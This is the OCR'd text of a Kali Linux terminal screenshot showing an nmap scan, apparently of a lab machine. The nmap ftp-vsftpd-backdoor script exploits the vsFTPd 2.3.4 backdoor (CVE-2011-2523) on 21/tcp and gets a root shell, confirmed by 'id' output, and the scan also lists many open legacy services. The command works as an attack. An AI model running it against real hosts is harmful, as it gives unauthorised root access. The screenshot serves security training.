 kali@kali: ~
08:58 AM
62%
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap --script ftp-vsftpd-backdoor 192.168.43.9
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-18 08:58 EDT
Nmap scan report for 192.168.43.9
Host is up (0.0015s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_bac
kdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
512/tcp  open  exec
513/tcp  open  login
514/tcp  open  shell
1099/tcp open  rmiregistry
1524/tcp open  ingreslock
2049/tcp open  nfs
2121/tcp open  ccproxy-ftp
3306/tcp open  mysql
5432/tcp open  postgresql
5900/tcp open  vnc
6000/tcp open  X11
6667/tcp open  irc
8009/tcp open  ajp13
8180/tcp open  unknown
Nmap done: 1 IP address (1 host up) scanned in 1.86 seconds
┌──(kali㉿kali)-[~]
└─$
KALI
BY OFFENSIVE SECURITY